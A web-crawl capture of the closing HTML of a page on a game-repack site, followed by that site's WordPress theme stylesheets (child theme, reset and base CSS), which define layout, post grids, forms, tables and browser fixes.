    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9
body_size: 1582
content:
@charset "UTF-8";
/*
 Theme Name:   WD GameWorld Child
 Theme URI:    http://wpdance.com/
 Description:  Wpdance GameWorld Child Theme
 Author: WPDance Team / WPDance.com
 Author URI: http://wpdance.com/
 Template:     wp_gameworld
 License:      GNU General Public License version 1
 License URI:  license.txt
 Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
 Text Domain:  wpdance
*/
@import url("../wp_gameworld/style.css");

.blog-template ul.grid-posts{
	margin: 0 -15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.blog-shortcode-custom .vc_grid.vc_row .vc_pageable-slide-wrapper{
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}

.blog-template ul.grid-posts li {
    width: 20%;
	padding: 5px;
	position: relative;
}
.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
.blog-template ul.grid-posts li .game-ver-wrap {
    position: relative;
}
.blog-template ul.grid-posts li .game-ver,.related-item .game-ver {
    position: absolute;
    top: 15px;
    right: 2px;
    background: #7abc48;
    border-radius: 1px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    z-index: 2;
}
.blog-template ul.grid-posts .post-info-meta,.related-item .post-info-meta {
    position: absolute;
    bottom: 2.308rem;
    left: 2.308rem;
    right: 2.308rem;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
    transition: .6s;
    opacity: 1;
    visibility: visible;
	z-index: 2;
}
.blog-template ul.grid-posts .post-info-meta h2.heading-title a,.related-item .post-info-meta h2.heading-title a {
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
	
}
.blog-template ul.grid-posts .post-info-meta .post-cats,.related-item .post-info-meta .post-cats {
    margin-right: 2.308rem;
    display: inline-block;
    padding-bottom: .3846rem;
	display: none;
}
.blog-template ul.grid-posts .post-info-meta .post-cats i,.related-item .post-info-meta .post-cats i {
    color: #ea5212;
}
.blog-template ul.grid-posts .post-info-meta span.cat-links a,.related-item .post-info-meta span.cat-links a {
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
}
.blog-template ul.grid-posts li .thumbnail,.related-item .thumbnail{
	position:relative;
}
.blog-template ul.grid-posts li .thumbnail a::before,.related-item .thumbnail a::before{
    content: '';
    display: block;
    opacity: .5;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
}

.blog-template ul.grid-posts li:hover .thumbnail a::before,.owl-carousel .owl-item:hover .thumbnail a::before {
    height: calc(100% - 15px);
	z-index: 1;
}
.related .related_post_slider a.thumbnail:after{
	background:none;
}
.new-blog-style .info.col-md-19 {
    padding-left: 10px;
}
.new-blog-style .info dl.meta dt {
    float: left;
    clear: left;
    margin-right: 10px;
    font-weight: 400;
}
.btns {
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding-top: 10px;
    padding-bottom: 10px;
}
.post-info-content .woocommerce-tabs .tabs{
	overflow:hidden;
}
.post-info-content .tab-content > .tab-pane{
    background: #fff;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    -webkit-border-radius: 0 0 2px 2px;
    background-color: inherit;
    border: 1px solid #d6d6d6;
    border-top: 0;
    padding: 20px;
}
.related_post .wd_title_related {
    background: #1e1e1e;
    border-radius: 3px 3px 3px 0;
    -moz-border-radius: 3px 3px 3px 0;
    -webkit-border-radius: 3px 3px 3px 0;
    padding: 0 !important;
    border: none;
}
.related_post h3 {
    border-top: 1px solid #e6e6e6;
    padding-top: 14px;
    font-size: 16px;
    padding: 10px;
    margin-bottom: 10px;
	color:#fff;
}

/*Home*/
.vc_gitem-zone .vc-zone-link,.vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_gitem-zone-b .vc_gitem-row-position-bottom{
	z-index:1;
}
.vc_gitem-post-meta-field-game_version.game-ver {
    position: absolute;
    top: 15px;
    right: 2px;
    background: #7abc48;
    border-radius: 1px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    z-index: 2;
}
.vc_custom_heading.heading-title {
    margin-bottom: 0px;
}
.vc_custom_heading.heading-title a {
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
}

.vc_gitem-post-data.post-cats {
    text-align: left;
	display: none;
}
.vc_gitem-post-data.post-cats a {
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
}
.vc_grid-item-mini a.vc-zone-link::before {
    content: '';
    display: block;
    opacity: .5;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 0px);
    height: 0;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
}
.vc_grid-item-mini.vc_is-hover a.vc-zone-link::before {
    height: calc(100% - 0px);
    z-index: 1;
}
.blog-shortcode-custom .blog-hover-effect {
    z-index: 2;
	margin-left: 10px;
}

.vc_gitem-post-data.post-cats::before {
    content: "\f02c";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #ea5212;
    margin-right: 5px;
}
.heading-title-block h2 {
    padding-left: 0px;
    padding-bottom: 5px;
	text-align: left;
}

.heading-title-block.type-1,.heading-title-block.type-2 {
    background-color: #1e1e1e;
    border: none;
    background-image: -moz-linear-gradient(top, rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 57%, rgba(255,255,255,0) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.04)), color-stop(57%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: -o-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: -ms-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to bottom, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0affffff', endColorstr='#00ffffff',GradientType=0 );
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    position: relative;
    display: flex;
	
}
.heading-title-block.type-1{
	border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	justify-content: center;
}
.heading-title-block.type-1 h2,.heading-title-block.type-2 h2 {
    background-color: #fff;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.08) 50%, rgba(0,0,0,0.02) 97%, rgba(0,0,0,0.02) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.05)), color-stop(1%,rgba(0,0,0,0.05)), color-stop(50%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0.08)), color-stop(97%,rgba(0,0,0,0.02)), color-stop(100%,rgba(0,0,0,0.02)));
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: -o-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: -ms-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#05000000',GradientType=0 );
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    opacity: 1;
    filter: alpha(opacity=100);
    line-height: 41px;
    margin-bottom: -1px!important;
    
}
.heading-title-block.type-1 h2{
	font-size: 12px;
    padding: 0 20px;
	border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
	min-width: 150px;
}
.heading-title-block.type-2 h2{
	font-size: 18px;
    padding: 0 10px;
	border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
	min-width: 200px;
}
@media screen and (max-width: 1240px){
.blog-template ul.grid-posts li,.blog-template ul.grid-posts div.alm-reveal li {
    width: 20%;
}
	.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
}
@media screen and (max-width: 1050px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item {
		width: 20%;
	}
	.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
}
@media screen and (max-width: 900px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 25%;
	}
}
@media screen and (max-width: 700px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 33%;
	}
}
@media screen and (max-width: 520px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 48%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9
body_size: 2973
content:
/* Default class of WP */
.sticky{}
.bypostauthor{}
.gallery-caption {}
.screen-reader-text {display:none;}
.edit-link{display:none;}

*
{
	margin:0;
	padding:0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}

.chosen-container{max-width:100%;}

html{-webkit-font-smoothing: antialiased;}

body
{
	font-size:13px;
	line-height:22px;
	font-family: Arial, sans-serif;
	text-align:left;
	letter-spacing:0;
	font-weight:400;
	vertical-align: baseline;
	position:static;
	width:100%;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
	word-wrap:break-word;
	-ms-word-wrap: break-word;
	-webkit-text-size-adjust:none;
	background-image:none;
	color: #646464;
	background-position: center top !important;
}

html
{ 
	-webkit-text-size-adjust:none; 
}

img
{
	border:0;
	vertical-align:top;
	margin:0 0 15px;
	max-width:100%;
	height:auto;
}

a
{	font-size:13px;
	text-decoration:none;
	line-height:16px;
	cursor:pointer;
	background:transparent;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
}

a:hover
{	
	color:#ea5210;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-o-tap-highlight-color: transparent
}

:focus{
	outline:0 !important;
	text-decoration: none
}
a:focus{
	outline:0 !important;
	text-decoration: none
}

a.button:hover 
{
	text-decoration:underline;
}

input[type^="text"]:focus, input[type^="password"]:focus, input[type^="tel"]:focus, input[type^="email"]:focus, textarea:focus
{
	outline:0;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-webkit-appearance:none;
}

select:focus 
{
	outline:0;
}

p 
{
	margin:0 0 15px;
	display:block;
}

strong 
{
	font-weight:bold;
}

em 
{
	font-style:italic;
}

pre 
{
	overflow:hidden;
	border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;
	border: 1px dotted #b0b0b0;
	padding:15px 20px 20px;
	background: #f6f6f6;
	color: #505050
}

ins 
{
	text-decoration:none;
}
label, input, button, select, textarea{
	line-height:14px;
}
	
input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"],input[type="text"]{
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:24px;
	line-height:23px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
select{
	line-height:23px;
	padding:4px 8px 3px;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	-o-border-radius:0 !important;
	width:100%;
	max-width: 380px
}

/* Heading */
h1,h2,h3,h4,h5,h6{padding-bottom:10px;margin:0;color: #202020}
h1{font-size:24px;line-height:28px;font-weight:400;}
h2{font-size:20px;line-height:22px;font-weight:400;padding-bottom:12px;}
h3{font-size:20px;line-height:22px;padding-bottom:15px;font-weight:400;}
h4{font-size:16px;line-height:18px;padding-bottom:14px;font-weight:400;}
h5{font-size:14px;line-height:15px;padding-bottom:12px;font-weight:400;}
h6{font-size:11px;line-height:16px;font-weight:400;}
i{letter-spacing:0.5px}
/* Form */

form
{
	display:inline;
}

/* Table */

table
{
	border-collapse:collapse;
	border-spacing:0;
	empty-cells:show;
	font-size:100%;
	width:100%;
	word-wrap:break-word;
	border:1px solid #ebebeb;
	margin-bottom: 20px
}

table tbody,table tfood,table thead{max-width:100%;}
table thead{}
table tr td,
table tr th{padding:14px 10px 10px;}
table tr td,table tr th{
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: #ebebeb
}


ul.list-posts > li table,
.single-post .single-content table, 
.widget_text table, 
.post-info-1 table 
{
	width:100%;
	margin:20px 0;
	border-width:1px 1px 1px 0;
	border-style:solid;
	border-collapse:separate;
}

ul.list-posts >li table th,
.single-post .single-content table th, 
.widget_text table th, 
.single-post .single-content table td, 
ul.list-posts >li table td,
.widget_text table td, 
.post-info-1 table td, 
.post-info-1 table th 
{
	border-width:1px 0 0 1px;
	border-style:solid;
	padding:8px;
	text-align:left;
	vertical-align:top;
	line-height:18px;
}

ul.list-posts table thead:first-child tr:first-child th,
.single-post .single-content table thead:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child td,
ul.list-posts table tbody:first-child tr:first-child td,
.widget_text table thead:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child td, 
.post-info-1 table thead:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child td 
{
	border-top:0;
}

table label 
{
	white-space:pre-wrap
}

/* List */

ol, 
ul
{
	margin-bottom:20px;
	padding-left:0;
	margin-top:0;
}
ol li, 
ul li 
{
	line-height:21px;
	list-style-position:inside;
}

ol ul li, 
ul ul li 
{
	list-style:upper-alpha;
}

ol ol, 
ol ul, 
ul ul,
ul ol
{
	margin-left:35px;
	margin-top:0;
}

ol ol ol,ul ul ul , ul ul ol, ul ol ul, ol ul ul,ul ol ol,ol ol ul,ol ul ol
{
	margin-top:0;
	margin-left:35px;
}

ol li, 
ul ol li 
{
	list-style-type:decimal
}

ul li 
{
	
}

ol ul > li 
{
	list-style:square inside none;
	list-style-image:url(../images/ic-ul-2.png);
}

ol ul ul li,ol ol ul li,ul ol ul li,ul ul ul li{
	list-style-image:none;
	list-style:lower-alpha;
}

ol ol > li 
{
	list-style-type:decimal;
	list-style-image:none;
}

ol ol ol li,ul ul ol li,ol ul ul li,ol ol ul li,ol ul ol li
{
	list-style:lower-roman;
}

/* Definition Lists */

dl 
{
	margin-bottom:20px;
}

dt, 
dd 
{
	line-height:24px;
}

dt 
{
	font-weight:bold;
}

dd 
{
	margin-left:10px;
}

/* Content */

del 
{
	text-decoration:line-through;
}

/* blockquote */

blockquote {
	overflow:hidden;
	font-style:normal;
	font-size:12px;
	line-height:18px;
	margin:5px 0 5px 20px;display:inline-block;
	padding:0;
	padding:7px 40px 7px 20px;
	position:relative;
	background-color:#ffffff;
	border:0;
}

blockquote:before {
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.6;
    position: absolute;
    right: auto;
    top: 0;
    width: 3px;
	background:  #d9d9d9;
}
/* code */

body code
{
	padding: 15px 26px 15px 26px;
	letter-spacing:0.1px;
	font-size: 12px;
	border-width:0;
	border-radius:0;
	background-color:#f7f7f7;
	margin:20px 0;
	display:inline-block;
	width:100%;
	clear:both;
	line-height:34px;
	word-wrap:break-word;
	word-break:break-all;
	white-space:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;
}

body table code 
{
	white-space:normal
}

/* Form Elements */

body input,
body select,
body textarea
{
	font-weight:normal;
	vertical-align:middle;
}

/* Input */

html input 
{
	line-height:16px;
	max-width:100%;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-width:0;
}

input, button
{
	transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;
}
input[type^="text"], input[type^="password"],input[type^="tel"],input[type^="email"] {border: 1px solid #e6e6e6; height: 25px; font-size: 11px; line-height: 15px; padding: 5px 10px; background: #fff}
div.country_select a{
	line-height: 25px;
}
div.country_select .select2-choice {
	border-color: #e6e6e6;
	border-radius: none;
	-webkit-border-radius: none;
}
div.country_select {
	border-radius: none;
	max-width: 380px;
}
html input:focus:invalid:focus, 
html textarea:focus:invalid:focus, 
html select:focus:invalid:focus 
{
	color:#999;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
input[type^="text"]:focus, input[type^="password"]:focus,input[type^="tel"]:focus,input[type^="email"]:focus,textarea:focus{border-color: #ea5212;}


html input[type^=button] 
{
	-webkit-appearance:none
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button 
{
	-webkit-appearance: none;
} /* reset input type number on chrome */

input, textarea, select {border-color: #e6e6e6;}
html input[type^="radio"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

html input[type^="checkbox"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

textarea 
{
	background:#fff;
	border: 1px solid #e6e6e6;
	font-size:11px;
	padding:5px 10px 4px;
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-webkit-appearance:none;
	width: 100%;
	max-width: 380px
}

select
{
	background:#fff;
	border:1px solid #e6e6e6;
}

select option 
{
	padding:0 3px;
}

textarea 
{
	overflow:auto;
}

table 
{
	max-width:100%;
	table-layout:fixed;
}

table tbody, 
table tfood 
{
	max-width:100%;
}

/* BR */
br 
{
	margin:0 0 5px;
}

/* STYLE FOR BUTTON */
button.button::-moz-focus-inner 
{
	padding:0;
	border:0;}

button.button 
{
	-webkit-border-fit:lines;
} /* <- Safari & Google Chrome Fix */

button.button, 
a.button 
{
	overflow:visible;/* removes extra side padding in IE */
	width:auto; 
	border:0; 
	padding:0; 
	margin:0; 
	background:transparent; 
	cursor:pointer;
}

input:-webkit-autofill, 
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus 
{
	-webkit-box-shadow:0 0 0 50px white inset; /* Change the color to your own background color */
	-webkit-text-fill-color: #333;
}

#accordion-checkout-details .accordion-inner input[type^=button],
#accordion-checkout-details .accordion-inner form.login input.button,
form.checkout_coupon input.button,
body form.checkout #payment #place_order,
input[type^=submit],
.loading-mark-up  
{
	-webkit-appearance: none;
} /* reset button style for IPod */

a.button
{
	display:inline-block;
}


/* OTHER */
.clear 
{
	clear:both;
	min-height:1px;
	width:100%;
	clear:both;
}

.clearboth 
{
	clear:both;
}

.clearleft 
{
	clear:left;
}

.noimage
{
	margin-left:0;
}

.alignleft 
{
	float:left!important;
	margin:0 20px 20px 0!important;
	max-width:100%;
	height:auto;
}

.alignright
{
	float:right;
	margin:0 0 20px 20px!important;
	max-width:100%;
	height:auto;
}

.aligncenter 
{
	display:block;
	margin:0 auto 20px;
	max-width:100%;
	height:auto;
}
.size-full{
	clear:both
}

iframe 
{
	max-width:100%
}

iframe html 
{
	position:relative;
	z-index:1;
}

.mapp-layout 
{
	max-width:100%;
}

html .woocommerce form .form-row input.input-text,
html .woocommerce-page form .form-row input.input-text 
{
	line-height:16px;
	padding:0 10px;
}

label.label-radio{margin-bottom:2px}

html .woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.chosen-container-single .chosen-single {
    border-color: #e6e6e6;
    box-shadow: none;
    font-size: 11px;
    height: 25px;
    line-height: 24px;
	border-radius:0 ;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	background: #fff
}
html  .woocommerce-checkout .form-row .chosen-container .chosen-drop,
.chosen-container .chosen-drop{
	 border-color: #e6e6e6;
}
html .chosen-container-active.chosen-with-drop .chosen-single{
	background:#fff;
	border-color: #e6e6e6;
}
html .chosen-container-single .chosen-single div{
	top:-2px
}
html .woocommerce-checkout  form .form-row, html .woocommerce-checkout form .form-row{
	margin-bottom: 8px
}
.chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position:-18px 5px;
}
.chosen-container-single .chosen-single div b{
	background-position:0 5px;
}
.thumbnail {display:inline-block;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;float:left;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;margin-bottom:0;padding:0;background:transparent;}
/* Fix Bug Lag on Mac */
#wpadminbar,
#em_quickshop_handler,
html .woocommerce ul.products li.product div.product_label, 
htlm .woocommerce-page ul.products li.product div.product_label,
#main-module-container ul li.product .product_thumbnail_wrapper > a[href^="http"], 
.woocommerce .featured_product_slider_wrapper ul.products li.product .product_thumbnail_wrapper > a[href^="http"]
{
	-webkit-transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg)
}
/* Fix Bug IE8 */
.ie8 select,html.ie8  input[type^="text"],html.ie8 input[type^="email"],html.ie8 input[type^="password"]{
	line-height:28px !important;
}

.ie8  input[type^="text"],html.ie8  input[type^="password"]{
	padding-top:0; 
	padding-bottom:0;
}

.ie8 div.chzn-container a.chzn-single{
	line-height:28px !important;
}

html.ie8 .woocommerce form .form-row input.input-text, html.ie8 .woocommerce-page form .form-row input.input-text{
	line-height:28px !important;
}
.ie8 input.text.qty {
	line-height:50px !important
}
.ie8 #control-panel-main select,.ie8  #control-panel-main  input[type^="text"]{
	line-height:24px !important;
}
.ie8 form[id^="searchform-"] .bg_search input[id^="s-"]{
	padding-top:0;
	padding-bottom:0;
}

.ie8 #control-panel-main select{
	padding-bottom:6px;
}

.ie9 select,html.ie9  input[type^="text"],html.ie9 input[type^="email"],html.ie9 input[type^="password"]{
	line-height:22px;
}

.ie8 .widget_subscriptions input.subscribe_email{
	line-height:34px !important;
	padding-top:0;
	padding-bottom:2px;
}

.ie9 .widget_subscriptions input.subscribe_email{
	padding-top:0;
}

/* SHOPPING CART */
.ie8 #content .span14 .woocommerce table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce #content .span14 table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce-page #content .span14 table.shop_table tbody tr.cart_table_item td .qty{
	line-height:28px !important;
}

/* ie same all */
.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
	line-height:18px !important;
}
/* product input text */
html.ie8 div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce #content div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page #content div.product form.cart .group_table td .quantity input.qty{line-height:32px !important}


--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9
body_size: 14954
content:

/* 
	WPDANCE  I. LAYOUT
	WPDANCE  II. BOX - WIDE LAYOUT
	WPDANCE  III. BUTTON FEEDBACK
	WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY
	WPDANCE  V. NICESCROLL
	WPDANCE  VI. FIX BUG GOOGLE MAP
	WPDANCE  VII. STAR RATING
	WPDANCE  VIII. PRICE OF PRODUCT
	WPDANCE  IX. LABEL OF PRODUCTS
	WPDANCE  X. STYLE FOR PRODUCTS
	WPDANCE  XI. STYLE FOR BUTTON ADD TO CART
	WPDANCE  XII. STYLE FOR LOADING
	WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE
	WPDANCE  XIV. WOOCOMMERCE MESSAGE
	WPDANCE  XV. WOOCOMMERCE REVIEWS
	WPDANCE  XVI. RESET WOOCOMMERCE COLUMN
	WPDANCE  XVII. STYLE FOR QUICK OVERVIEW
	WPDANCE  XVIII OTHERS
	WPDANCE  XIX RESET WOOCOMMERCE
	WPDANCE  XX LOADING CART
	WPDANCE  XXI BACK TO TOP
	WPDANCE  XXII PREVIEW PANEL
	WPDANCE  XXIII PRETTY PHOTO
	WPDANCE  XXIV PREVIEW PANEL
*/

html #wpadminbar {z-index:50000!important;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16, .col-xs-17, .col-sm-17, .col-md-17, .col-lg-17, .col-xs-18, .col-sm-18, .col-md-18, .col-lg-18, .col-xs-19, .col-sm-19, .col-md-19, .col-lg-19, .col-xs-20, .col-sm-20, .col-md-20, .col-lg-20, .col-xs-21, .col-sm-21, .col-md-21, .col-lg-21, .col-xs-22, .col-sm-22, .col-md-22, .col-lg-22, .col-xs-23, .col-sm-23, .col-md-23, .col-lg-23, .col-xs-24, .col-sm-24, .col-md-24, .col-lg-24{padding-left:0;padding-right:0}
body .wpb_row,body .row{margin-left:0px;margin-right:0px;}
.wpb_row.wd_full-width{margin-left:-15px;margin-right:-15px;}
body .padd-10 { /*padding: 0 10px;*/}
body .wpb_row .wpb_column {padding: 0 10px ;}
body .wpb_row.wd_content_page {margin-left:0px; margin-right:0px;}
body .wpb_row.wd_content_page > .wpb_column {padding: 0 10px !important;}

body .wpb_row.wd_full-width, .content.wd_full-width { /*margin-left:-10px; margin-right:-10px;*/}
body .wpb_row.wd_full-width > .wpb_column {padding:0px !important;}

/*==============================================================*/
/*            WPDANCE  I. LAYOUT                            */
/*==============================================================*/

body .container {max-width:1180px;padding:0;width:100%;margin:-1px auto 0;}
.container#container {/*background-color:#fcfcfc;*/}
.header-top .container {background:transparent}
.header-top .header-top_left_text ul li.widget_text, .header-top_right_text .top_right_block p, .header-top_right_text .top_right_block a, .shopping-cart .cart_size span#cart_size_value_head {
color: #a0a0a0;
}
